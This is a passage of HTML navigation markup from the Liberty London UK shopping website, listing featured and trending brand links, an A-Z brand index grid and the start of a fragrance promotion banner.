                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
